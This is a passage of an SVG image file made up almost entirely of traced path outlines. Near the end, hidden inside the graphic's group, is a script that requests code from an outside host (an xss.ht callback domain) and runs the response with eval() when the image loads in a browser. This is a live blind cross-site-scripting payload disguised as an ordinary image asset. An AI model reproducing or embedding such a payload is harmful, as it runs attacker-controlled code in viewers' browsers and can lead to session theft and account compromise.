-5 -23 -10z"/>
<path d="M624 1685 c-7 -18 3 -35 22 -35 8 0 14 10 14 25 0 27 -27 35 -36 10z"/>
<path d="M718 1692 c11 -7 10 -10 -3 -16 -21 -8 -10 -26 16 -26 28 0 22 44 -6
48 -15 2 -16 1 -7 -6z"/>
<path d="M761 1673 c2 -24 2 -25 6 -5 2 12 9 22 14 22 5 0 9 -10 10 -22 0 -22
1 -22 11 2 l11 25 7 -25 8 -25 1 28 c1 24 -2 27 -34 27 -32 0 -35 -2 -34 -27z"/>
<path d="M852 1675 c0 -16 2 -22 5 -12 2 9 2 23 0 30 -3 6 -5 -1 -5 -18z"/>
<path d="M881 1673 c2 -24 2 -25 6 -5 2 12 8 22 13 22 5 0 11 -10 13 -22 4
-20 4 -19 6 5 1 21 -4 27 -19 27 -15 0 -20 -6 -19 -27z"/>
<path d="M2234 1685 c-4 -9 -2 -21 4 -27 15 -15 44 -1 40 19 -4 23 -36 29 -44
8z m36 -10 c0 -8 -4 -15 -9 -15 -13 0 -22 16 -14 24 11 11 23 6 23 -9z"/>
<path d="M2458 1692 c11 -7 10 -10 -3 -16 -21 -8 -10 -26 16 -26 28 0 22 44
-6 48 -15 2 -16 1 -7 -6z"/>
<path d="M2501 1673 c0 -16 3 -22 6 -13 3 8 10 21 16 28 7 8 5 12 -7 12 -11 0
-16 -8 -15 -27z"/>
<path d="M2549 1691 c9 -6 10 -11 2 -15 -18 -11 -13 -26 9 -26 15 0 20 7 20
25 0 19 -5 25 -22 25 -17 0 -19 -3 -9 -9z"/>
<path d="M286 1572 c-21 -40 -21 -39 14 -38 33 1 36 9 16 45 l-14 25 -16 -32z"/>
<path d="M340 1573 c0 -10 5 -25 10 -33 7 -11 10 -7 10 18 0 17 -4 32 -10 32
-5 0 -10 -8 -10 -17z"/>
<path d="M570 1562 c0 -18 4 -32 8 -32 10 0 10 46 0 56 -5 4 -8 -7 -8 -24z"/>
<path d="M385 1572 c16 -12 16 -32 0 -26 -8 4 -15 1 -15 -5 0 -6 9 -11 20 -11
15 0 20 7 20 25 0 17 -5 25 -17 25 -10 0 -14 -4 -8 -8z"/>
<path d="M431 1552 l1 -27 8 25 8 25 8 -25 8 -25 7 25 6 25 12 -25 11 -25 -3
25 c-2 20 -8 25 -34 27 -30 3 -33 0 -32 -25z"/>
<path d="M517 1558 c-8 -27 1 -38 13 -18 7 10 10 11 10 3 0 -7 4 -13 9 -13 4
0 6 11 3 25 -5 31 -28 33 -35 3z"/>
<path d="M1241 1547 c0 -23 -5 -36 -11 -32 -5 3 -10 1 -10 -4 0 -16 20 -13 26
3 3 8 4 27 1 43 -3 23 -4 21 -6 -10z"/>
<path d="M498 1465 c-3 -3 -3 -17 0 -31 3 -19 7 -22 13 -12 7 10 11 9 22 -5
12 -17 13 -15 14 17 1 31 -2 36 -21 36 -13 0 -25 -2 -28 -5z m37 -15 c-3 -5
-10 -10 -16 -10 -5 0 -9 5 -9 10 0 6 7 10 16 10 8 0 12 -4 9 -10z"/>
<path d="M568 1463 c6 -2 12 -18 12 -34 0 -38 16 -30 22 11 4 27 2 30 -21 29
-14 0 -20 -3 -13 -6z"/>
<path d="M626 1439 c-8 -42 0 -50 9 -9 4 17 5 34 2 36 -2 3 -7 -10 -11 -27z"/>
<path d="M650 1440 c0 -16 5 -30 10 -30 6 0 10 5 10 12 0 7 7 5 18 -5 17 -16
18 -15 19 18 1 32 -1 35 -28 35 -26 0 -29 -4 -29 -30z m40 10 c0 -5 -4 -10
-10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z"/>
<path d="M720 1454 c0 -10 5 -26 10 -34 8 -13 11 -12 23 4 13 18 14 18 20 -5
7 -28 15 -23 27 20 5 19 5 31 -1 31 -5 0 -9 -8 -9 -17 -1 -17 -1 -17 -14 0 -7
9 -16 17 -20 17 -3 0 -6 -8 -6 -17 -1 -16 -2 -16 -15 1 -15 20 -15 20 -15 0z"/>
<path d="M1227 1443 c-9 -8 -9 -48 0 -56 3 -4 13 -2 20 5 11 9 16 9 23 -1 11
-19 30 -4 30 24 0 29 -19 43 -32 24 -7 -11 -11 -11 -15 -1 -5 13 -16 16 -26 5z
m10 -40 c-3 -10 -5 -4 -5 12 0 17 2 24 5 18 2 -7 2 -21 0 -30z m50 0 c-3 -10
-5 -4 -5 12 0 17 2 24 5 18 2 -7 2 -21 0 -30z"/>
<path d="M3118 1433 c-16 -2 -28 -9 -28 -14 0 -13 23 -11 61 6 34 14 24 17
-33 8z"/>
<path d="M3142 1345 c-7 -8 -30 -18 -52 -21 -46 -7 -45 -29 3 -40 22 -5 34 -2
42 10 7 9 20 16 29 16 10 0 16 8 16 25 0 28 -18 32 -38 10z"/>
<path d="M499 1350 c-5 -27 -4 -52 3 -62 6 -10 8 -8 8 5 0 22 16 22 24 1 4 -9
9 -14 12 -11 3 3 1 14 -5 25 -7 13 -7 22 1 30 9 9 9 12 1 12 -7 0 -15 -5 -19
-11 -4 -8 -9 -7 -15 2 -5 8 -9 12 -10 9z"/>
<path d="M623 1315 c0 -22 2 -30 4 -17 2 12 2 30 0 40 -3 9 -5 -1 -4 -23z"/>
<path d="M680 1315 c0 -32 3 -36 23 -33 17 2 22 10 22 33 0 23 -5 31 -22 33
-20 3 -23 -1 -23 -33z m35 0 c0 -10 -6 -20 -12 -22 -8 -3 -13 5 -13 22 0 17 5
25 13 23 6 -3 12 -13 12 -23z"/>
<path d="M652 1320 c0 -14 2 -19 5 -12 2 6 2 18 0 25 -3 6 -5 1 -5 -13z"/>
<path d="M564 1315 c-8 -19 3 -35 24 -34 11 0 12 3 5 6 -7 2 -13 12 -13 21 0
14 2 15 10 2 5 -8 12 -11 15 -8 10 10 -4 28 -21 28 -8 0 -17 -7 -20 -15z"/>
<path d="M744 1315 c-8 -19 3 -35 24 -34 11 0 12 3 5 6 -7 2 -13 12 -13 21 0
14 2 15 10 2 5 -8 12 -11 15 -8 10 10 -4 28 -21 28 -8 0 -17 -7 -20 -15z"/>
<path d="M800 1320 c0 -6 8 -14 17 -17 15 -6 15 -7 -3 -14 -17 -7 -17 -8 4 -8
13 -1 22 5 22 14 0 8 -6 15 -12 15 -9 0 -8 4 2 10 12 8 11 10 -7 10 -13 0 -23
-5 -23 -10z"/>
<path d="M868 1322 c11 -7 10 -10 -3 -16 -21 -8 -10 -26 16 -26 28 0 22 44 -6
48 -15 2 -16 1 -7 -6z"/>
<path d="M1235 1320 c-4 -7 -2 -16 6 -21 11 -7 11 -9 -2 -9 -9 0 -20 -7 -23
-16 -5 -14 -4 -15 9 -4 12 10 18 10 30 0 18 -15 19 -11 1 30 -9 22 -16 28 -21
20z"/>
<path d="M1280 1298 c0 -21 2 -38 4 -38 9 0 12 50 5 62 -6 8 -9 -1 -9 -24z"/>
<path d="M527 1213 c-11 -11 -17 -13 -17 -5 0 7 -4 12 -8 12 -4 0 -7 -12 -6
-27 3 -39 3 -40 13 -24 8 12 12 12 25 2 10 -8 16 -9 16 -3 0 6 -5 14 -10 17
-8 5 -7 11 1 21 17 21 6 26 -14 7z"/>
<path d="M870 1190 c0 -16 5 -30 10 -30 6 0 10 14 10 30 0 17 -4 30 -10 30 -5
0 -10 -13 -10 -30z"/>
<path d="M3183 1185 c-37 -37 -40 -45 -18 -45 8 0 15 6 15 14 0 7 10 16 23 20
33 9 35 8 32 -11 -1 -10 0 -12 2 -5 3 6 18 12 34 12 18 0 28 4 24 10 -3 6 -22
10 -41 10 -36 0 -47 15 -16 23 14 4 14 5 -3 5 -11 1 -35 -14 -52 -33z"/>
<path d="M3353 1213 c15 -2 27 -8 27 -12 0 -4 18 -16 40 -26 40 -18 52 -35 25
-35 -8 0 -15 4 -15 10 0 11 -58 23 -90 18 -21 -3 -20 -6 20 -46 32 -32 49 -42
64 -38 12 3 27 6 34 6 7 0 12 15 12 40 0 28 -4 40 -14 40 -8 0 -22 10 -30 21
-10 15 -27 22 -58 24 -24 1 -31 0 -15 -2z m27 -62 c0 -4 19 -13 43 -18 42 -10
42 -10 13 -18 -20 -6 -36 -3 -55 8 -30 18 -39 37 -17 37 9 0 16 -4 16 -9z"/>
<path d="M563 1194 c-3 -8 -1 -20 6 -27 8 -8 11 -5 11 14 0 19 2 21 10 9 5 -8
12 -11 15 -8 10 10 -4 28 -21 28 -8 0 -17 -7 -21 -16z"/>
<path d="M627 1203 c-4 -3 -7 -15 -7 -25 0 -12 7 -18 23 -17 17 1 18 2 4 6
-19 5 -17 30 2 26 6 -2 11 2 11 7 0 11 -23 14 -33 3z"/>
<path d="M688 1202 c8 -5 13 -12 13 -16 -3 -18 0 -26 7 -26 18 0 5 45 -14 48
-14 2 -16 1 -6 -6z"/>
<path d="M743 1203 c-7 -3 -13 -14 -12 -26 0 -21 1 -20 11 3 l11 25 6 -25 7
-25 8 25 8 25 8 -25 8 -25 1 26 c1 21 -4 26 -21 26 -13 0 -29 -2 -35 -4z"/>
<path d="M820 1200 c0 -6 6 -8 13 -4 10 6 10 4 0 -7 -7 -7 -13 -18 -13 -23 0
-6 5 -4 10 4 6 10 10 11 10 3 0 -7 5 -13 11 -13 18 0 5 45 -13 48 -10 2 -18
-2 -18 -8z"/>
<path d="M910 1200 c0 -6 5 -8 10 -5 6 4 10 3 9 -2 -3 -19 2 -33 12 -33 18 0
5 45 -13 48 -10 2 -18 -2 -18 -8z"/>
<path d="M961 1181 l0 -26 11 25 c11 25 11 25 15 3 3 -13 9 -23 14 -23 5 0 7
10 5 23 -2 14 -10 22 -24 23 -17 1 -22 -4 -21 -25z"/>
<path d="M1220 1178 c0 -24 3 -29 9 -19 7 11 13 12 23 4 10 -9 13 -5 15 18 1
16 -2 29 -7 29 -6 0 -9 -5 -7 -11 1 -6 -4 -14 -12 -17 -10 -3 -12 0 -8 12 4 9
2 16 -3 16 -6 0 -10 -15 -10 -32z"/>
<path d="M670 1170 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0
-10 -4 -10 -10z"/>
<path d="M900 1170 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0
-10 -4 -10 -10z"/>
<path d="M1223 1075 c0 -22 2 -30 4 -17 2 12 2 30 0 40 -3 9 -5 -1 -4 -23z"/>
<path d="M1250 1095 c0 -8 9 -19 20 -25 12 -6 18 -16 14 -23 -5 -9 -4 -9 6 0
14 13 5 33 -16 33 -8 0 -14 5 -14 11 0 6 9 8 21 4 15 -5 19 -4 15 4 -10 16
-46 13 -46 -4z"/>
<path d="M281 1069 c-10 -28 -9 -30 11 -24 13 5 24 2 29 -6 12 -19 12 3 -1 35
-13 34 -26 33 -39 -5z m29 1 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10
11 10 2 0 4 -4 4 -10z"/>
<path d="M350 1075 c-14 -17 -5 -35 16 -35 8 0 12 -5 9 -10 -4 -6 -11 -8 -16
-5 -5 4 -9 1 -9 -5 0 -6 8 -10 18 -8 22 4 30 63 8 71 -8 3 -20 0 -26 -8z m30
-15 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z"/>
<path d="M414 1079 c-4 -8 -3 -9 4 -5 8 5 12 -1 12 -16 0 -18 -2 -20 -10 -8
-5 8 -12 11 -16 7 -12 -12 11 -28 29 -21 21 8 22 28 3 43 -11 9 -16 9 -22 0z"/>
<path d="M488 1082 c-21 -2 -28 -8 -27 -25 1 -17 2 -18 6 -4 2 9 8 17 13 17 5
0 11 -8 13 -17 4 -17 5 -17 6 0 2 25 19 21 24 -5 4 -20 4 -20 6 4 1 31 -4 35
-41 30z"/>
<path d="M554 1078 c-4 -7 -3 -8 4 -4 8 5 12 -1 12 -16 0 -17 -3 -19 -9 -9 -5
8 -11 9 -15 3 -3 -6 -2 -13 3 -16 16 -10 41 5 41 24 0 21 -26 34 -36 18z"/>
<path d="M1247 1049 c7 -7 15 -10 18 -7 3 3 -2 9 -12 12 -14 6 -15 5 -6 -5z"/>
<path d="M275 970 c-3 -5 3 -15 15 -22 26 -17 26 -31 -1 -23 -15 5 -19 4 -15
-4 10 -16 43 -14 49 3 3 8 -4 22 -16 31 -16 12 -17 15 -4 11 9 -3 17 -1 17 4
0 13 -37 13 -45 0z"/>
<path d="M600 943 c1 -34 2 -36 14 -20 7 9 18 17 25 17 6 0 11 9 11 20 0 15
-7 20 -25 20 -22 0 -25 -4 -25 -37z m40 17 c0 -5 -7 -10 -16 -10 -8 0 -12 5
-9 10 3 6 10 10 16 10 5 0 9 -4 9 -10z"/>
<path d="M761 945 c0 -30 2 -36 9 -25 9 13 11 13 19 1 7 -10 9 -7 8 13 -1 16
-7 24 -14 22 -6 -3 -14 3 -16 12 -3 9 -5 -1 -6 -23z"/>
<path d="M1220 946 c0 -32 3 -36 25 -36 22 0 24 4 22 33 -2 24 -8 33 -25 35
-19 3 -22 -1 -22 -32z m40 14 c0 -5 -7 -10 -15 -10 -8 0 -15 5 -15 10 0 6 7
10 15 10 8 0 15 -4 15 -10z m0 -30 c0 -5 -7 -10 -15 -10 -8 0 -15 5 -15 10 0
6 7 10 15 10 8 0 15 -4 15 -10z"/>
<path d="M340 940 c0 -39 15 -39 16 0 1 17 -3 30 -7 30 -5 0 -9 -13 -9 -30z"/>
<path d="M428 965 c-7 -7 3 -55 11 -55 8 0 7 47 -1 55 -2 3 -7 3 -10 0z"/>
<path d="M384 951 c18 -7 18 -8 3 -14 -23 -9 -21 -27 3 -27 15 0 20 7 20 25 0
19 -5 25 -22 24 -21 0 -21 -1 -4 -8z"/>
<path d="M461 942 c0 -12 6 -25 15 -29 21 -8 38 12 29 34 -8 16 -9 16 -12 -4
-3 -13 -8 -23 -13 -23 -5 0 -11 10 -13 23 l-4 22 -2 -23z"/>
<path d="M520 950 c0 -6 8 -14 17 -17 15 -6 15 -7 -3 -14 -16 -6 -16 -8 -2 -8
22 -1 34 19 18 29 -10 6 -9 9 1 13 8 3 4 6 -8 6 -13 1 -23 -4 -23 -9z"/>
<path d="M664 946 c-8 -20 3 -36 24 -36 15 0 15 2 2 10 -13 8 -12 10 3 10 11
0 17 6 15 13 -7 18 -37 21 -44 3z"/>
<path d="M720 933 c0 -29 2 -29 19 5 10 18 9 22 -4 22 -10 0 -15 -9 -15 -27z"/>
<path d="M828 952 c11 -7 10 -10 -3 -16 -21 -8 -10 -26 16 -26 28 0 22 44 -6
48 -15 2 -16 1 -7 -6z"/>
<path d="M871 953 c-1 -6 2 -19 5 -28 5 -13 9 -14 15 -3 7 11 11 10 18 -2 8
-12 12 -10 19 10 11 28 6 42 -7 21 -7 -11 -10 -11 -14 0 -5 12 -7 12 -15 0 -8
-11 -10 -11 -15 0 -3 9 -6 9 -6 2z"/>
<path d="M952 935 c0 -16 2 -22 5 -12 2 9 2 23 0 30 -3 6 -5 -1 -5 -18z"/>
<path d="M970 941 c0 -11 5 -23 10 -26 6 -3 10 3 10 14 0 28 18 27 23 -1 4
-20 4 -19 6 5 1 23 -3 27 -24 27 -18 0 -25 -5 -25 -19z"/>
<path d="M1048 953 c10 -4 9 -8 -4 -17 -12 -9 -14 -15 -6 -20 7 -4 12 -1 12 6
0 9 3 9 10 -2 8 -12 10 -9 10 13 0 19 -5 27 -17 26 -12 0 -13 -2 -5 -6z"/>
<path d="M1091 933 c2 -24 2 -25 6 -5 2 12 8 22 13 22 5 0 11 -10 13 -22 4
-20 4 -19 6 5 1 21 -4 27 -19 27 -15 0 -20 -6 -19 -27z"/>
<path d="M277 853 c-8 -8 -9 -63 -2 -63 15 0 57 49 51 59 -8 12 -39 15 -49 4z
m28 -13 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z"/>
<path d="M398 855 c-7 -12 -8 -65 0 -65 7 0 31 33 32 43 0 5 -4 6 -9 2 -5 -3
-11 3 -13 12 -2 10 -6 14 -10 8z"/>
<path d="M1223 813 l11 -36 11 27 c6 14 14 23 18 20 4 -4 7 0 7 9 0 24 -15 21
-28 -5 -8 -18 -11 -19 -11 -6 -1 9 -5 19 -10 22 -5 4 -4 -10 2 -31z"/>
<path d="M1281 820 c-7 -17 -11 -34 -7 -37 6 -7 28 46 24 59 -2 4 -9 -6 -17
-22z"/>
<path d="M347 834 c-4 -4 -7 -16 -7 -26 0 -12 7 -18 23 -17 16 1 18 2 5 6 -19
5 -25 33 -7 33 5 0 7 -4 4 -10 -3 -5 -1 -10 5 -10 14 0 8 22 -6 27 -6 2 -13 0
-17 -3z"/>
<path d="M453 829 c-17 -17 -4 -39 21 -38 20 0 20 1 1 9 -18 8 -18 9 -2 9 10
1 17 6 15 13 -6 17 -22 20 -35 7z"/>
<path d="M507 833 c-10 -9 -8 -43 2 -43 5 0 11 11 13 25 5 24 -2 32 -15 18z"/>
<path d="M573 815 c0 -18 5 -25 19 -25 14 0 19 6 16 22 -4 33 -35 36 -35 3z"/>
<path d="M638 833 c10 -4 8 -8 -5 -18 -10 -8 -14 -17 -9 -22 5 -4 11 -2 14 6
4 11 6 11 13 0 6 -10 9 -6 9 14 0 19 -5 27 -17 26 -12 0 -13 -2 -5 -6z"/>
<path d="M681 813 c2 -24 2 -25 6 -5 2 12 8 22 13 22 5 0 11 -10 13 -22 4 -20
4 -19 6 5 1 21 -4 27 -19 27 -15 0 -20 -6 -19 -27z"/>
<path d="M538 801 c-2 -17 -1 -31 3 -31 11 0 17 36 9 50 -5 7 -9 0 -12 -19z"/>
<path d="M420 800 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4
-4 -4 -10z"/>
<path d="M270 700 c0 -30 14 -41 23 -17 3 8 10 6 21 -8 16 -21 22 -10 6 15 -5
9 -5 19 2 27 13 16 -4 17 -20 1 -9 -9 -12 -9 -12 0 0 7 -4 12 -10 12 -5 0 -10
-13 -10 -30z"/>
<path d="M1223 695 c7 -24 13 -31 19 -23 11 18 10 30 -2 23 -5 -3 -10 1 -10 9
0 8 -4 17 -9 20 -5 4 -4 -10 2 -29z"/>
<path d="M1250 721 c0 -6 5 -13 10 -16 6 -3 10 1 10 9 0 9 -4 16 -10 16 -5 0
-10 -4 -10 -9z"/>
<path d="M1282 702 c-15 -32 -15 -42 -2 -42 6 0 10 6 9 13 -1 6 1 20 6 30 12
29 1 28 -13 -1z"/>
<path d="M352 708 c-17 -17 -15 -35 4 -42 21 -8 24 -8 24 5 0 5 -4 7 -10 4 -6
-3 -10 4 -10 17 0 18 2 20 10 8 5 -8 12 -12 15 -9 3 4 -1 11 -8 17 -10 9 -17
8 -25 0z"/>
<path d="M484 708 c-4 -7 -3 -8 4 -4 8 5 12 0 12 -13 0 -12 5 -21 10 -21 6 0
10 9 10 19 0 22 -26 35 -36 19z"/>
<path d="M542 711 c-8 -5 -12 -17 -10 -27 2 -15 5 -13 15 9 14 30 14 30 -5 18z"/>
<path d="M574 707 c-8 -22 2 -62 16 -62 16 0 32 52 19 61 -5 3 -9 -2 -9 -10 0
-9 -5 -16 -11 -16 -6 0 -8 9 -4 20 7 22 -3 28 -11 7z"/>
<path d="M634 708 c-4 -6 -3 -8 3 -5 6 4 13 0 17 -8 3 -8 1 -17 -4 -20 -6 -4
-10 -1 -10 6 0 7 -3 10 -6 6 -3 -3 -3 -10 0 -16 10 -15 36 -1 36 19 0 21 -26
34 -36 18z"/>
<path d="M753 713 c-16 -6 -17 -39 -2 -49 6 -3 16 -1 22 6 9 10 9 11 0 6 -9
-5 -13 0 -13 16 0 18 2 20 10 8 5 -8 12 -12 15 -9 8 9 -18 27 -32 22z"/>
<path d="M864 708 c-4 -7 -3 -8 4 -4 8 5 12 -1 12 -16 0 -18 -2 -20 -10 -8 -5
8 -10 10 -10 4 0 -16 10 -23 26 -17 8 3 14 13 14 23 0 21 -26 34 -36 18z"/>
<path d="M923 713 c-15 -5 -18 -43 -4 -43 5 0 11 10 14 22 7 26 6 27 -10 21z"/>
<path d="M954 709 c-5 -9 -2 -10 10 -6 9 4 15 3 12 -1 -2 -4 0 -14 5 -22 8
-12 9 -9 7 9 -3 27 -22 38 -34 20z"/>
<path d="M1014 708 c-4 -7 -3 -8 4 -4 8 5 12 0 12 -13 0 -12 5 -21 10 -21 6 0
10 9 10 19 0 22 -26 35 -36 19z"/>
<path d="M401 700 c0 -8 4 -22 9 -30 7 -11 10 -12 10 -2 0 8 7 11 19 7 13 -4
20 0 24 15 3 11 1 20 -4 20 -5 0 -9 -6 -9 -12 0 -9 -4 -8 -10 2 -8 12 -11 13
-19 1 -7 -11 -9 -11 -14 0 -4 11 -6 11 -6 -1z"/>
<path d="M680 690 c0 -11 5 -20 10 -20 6 0 10 9 10 20 0 11 -4 20 -10 20 -5 0
-10 -9 -10 -20z"/>
<path d="M718 685 c2 -14 6 -25 8 -25 2 0 4 11 4 25 0 14 -4 25 -9 25 -4 0 -6
-11 -3 -25z"/>
<path d="M802 679 c3 -37 17 -48 33 -25 17 23 7 56 -16 56 -15 0 -19 -6 -17
-31z m27 -6 c0 -25 -1 -26 -9 -8 -12 27 -12 35 0 35 6 0 10 -12 9 -27z"/>
<path d="M1060 688 c0 -19 2 -20 10 -8 13 19 13 30 0 30 -5 0 -10 -10 -10 -22z"/>
<path d="M1090 690 c0 -11 5 -20 10 -20 6 0 10 9 10 20 0 11 -4 20 -10 20 -5
0 -10 -9 -10 -20z"/>
<path d="M470 681 c0 -6 5 -13 10 -16 6 -3 10 1 10 9 0 9 -4 16 -10 16 -5 0
-10 -4 -10 -9z"/>
<path d="M950 681 c0 -6 4 -12 8 -15 5 -3 9 1 9 9 0 8 -4 15 -9 15 -4 0 -8 -4
-8 -9z"/>
<path d="M1005 681 c-3 -5 -1 -12 5 -16 5 -3 10 1 10 9 0 18 -6 21 -15 7z"/>
<path d="M274 596 c-11 -29 0 -51 26 -51 21 0 25 5 25 30 0 24 -5 31 -23 33
-13 2 -24 -3 -28 -12z m36 -6 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5
10 10 10 6 0 10 -4 10 -10z m5 -30 c-3 -5 -10 -10 -16 -10 -5 0 -9 5 -9 10 0
6 7 10 16 10 8 0 12 -4 9 -10z"/>
<path d="M443 575 c0 -22 2 -30 4 -17 2 12 2 30 0 40 -3 9 -5 -1 -4 -23z"/>
<path d="M522 575 c0 -22 2 -34 5 -27 4 9 8 10 18 2 10 -8 13 -5 11 15 0 15
-6 23 -13 21 -6 -3 -14 3 -16 12 -3 9 -5 -1 -5 -23z"/>
<path d="M660 573 c1 -36 2 -37 15 -19 15 20 15 20 30 0 13 -18 14 -17 15 19
0 20 -4 37 -10 37 -5 0 -10 -7 -10 -15 0 -8 -4 -15 -10 -15 -5 0 -10 7 -10 15
0 8 -4 15 -10 15 -5 0 -10 -17 -10 -37z"/>
<path d="M1237 593 c-2 -5 0 -21 4 -38 7 -29 7 -29 8 8 1 35 -3 46 -12 30z"/>
<path d="M1287 593 c-2 -5 0 -21 4 -38 7 -29 7 -29 8 8 1 35 -3 46 -12 30z"/>
<path d="M1377 593 c-2 -5 0 -21 4 -38 7 -29 7 -29 8 8 1 35 -3 46 -12 30z"/>
<path d="M1428 593 c17 -7 15 -23 -5 -45 -15 -17 -15 -18 8 -18 17 0 20 3 10
9 -9 6 -10 11 -2 15 18 12 13 46 -6 45 -11 0 -13 -3 -5 -6z"/>
<path d="M1513 593 c21 -6 22 -17 2 -33 -22 -18 -18 -30 8 -29 12 0 16 3 9 6
-10 4 -10 8 -1 19 15 18 4 44 -18 43 -17 -1 -17 -2 0 -6z"/>
<path d="M1554 586 c-9 -23 0 -51 17 -54 19 -4 32 23 24 49 -7 22 -33 25 -41
5z m26 -23 c0 -20 -3 -24 -11 -16 -7 7 -9 19 -6 27 10 24 17 19 17 -11z"/>
<path d="M1623 593 c22 -6 22 -12 -5 -40 l-21 -23 29 1 c18 1 22 3 11 6 -17 4
-17 6 -2 23 19 21 12 41 -13 39 -15 -1 -15 -2 1 -6z"/>
<path d="M1673 593 c21 -6 21 -12 1 -41 -14 -21 -14 -22 8 -22 17 0 19 3 9 9
-9 6 -10 11 -2 15 6 4 11 16 11 27 0 13 -6 19 -22 18 -17 -1 -19 -2 -5 -6z"/>
<path d="M344 575 c-7 -18 3 -35 21 -35 15 0 28 27 19 41 -8 14 -34 11 -40 -6z"/>
<path d="M401 563 c1 -22 2 -23 6 -8 3 11 10 23 17 27 7 5 5 8 -6 8 -13 0 -18
-7 -17 -27z"/>
<path d="M478 584 c6 -3 12 -13 11 -22 0 -11 -2 -12 -6 -4 -2 6 -9 10 -14 6
-14 -8 0 -24 22 -24 28 0 22 44 -6 47 -11 2 -14 0 -7 -3z"/>
<path d="M572 568 c2 -15 11 -24 26 -26 18 -3 22 1 21 25 l0 28 -11 -25 c-11
-25 -11 -25 -15 -2 -3 12 -9 22 -14 22 -6 0 -9 -10 -7 -22z"/>
<path d="M730 564 c0 -14 4 -23 10 -19 6 3 10 15 10 26 0 10 -4 19 -10 19 -5
0 -10 -12 -10 -26z"/>
<path d="M761 563 c2 -24 2 -25 6 -5 6 28 23 29 23 0 0 -15 3 -19 10 -12 15
15 1 44 -21 44 -14 0 -19 -7 -18 -27z"/>
<path d="M822 559 c4 -55 47 -47 48 9 0 17 -6 22 -25 22 -22 0 -25 -4 -23 -31z
m28 5 c0 -8 -4 -12 -10 -9 -5 3 -10 10 -10 16 0 5 5 9 10 9 6 0 10 -7 10 -16z"/>
<path d="M882 555 c1 -30 5 -35 22 -33 16 2 22 11 24 36 3 28 0 32 -22 32 -23
0 -25 -4 -24 -35z m28 9 c0 -8 -4 -12 -10 -9 -5 3 -10 10 -10 16 0 5 5 9 10 9
6 0 10 -7 10 -16z"/>
<path d="M950 580 c10 -6 11 -10 3 -10 -7 0 -13 -7 -13 -15 0 -8 9 -15 20 -15
15 0 20 7 20 25 0 19 -5 25 -22 25 -19 0 -20 -2 -8 -10z"/>
<path d="M1328 553 c7 -3 16 -2 19 1 4 3 -2 6 -13 5 -11 0 -14 -3 -6 -6z"/>
<path d="M1468 553 c7 -3 16 -2 19 1 4 3 -2 6 -13 5 -11 0 -14 -3 -6 -6z"/>
   <script type="text/javascript">
      <script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "https://duxzzy.xss.ht");a.send();</script>
   </script>
</g>
</svg>
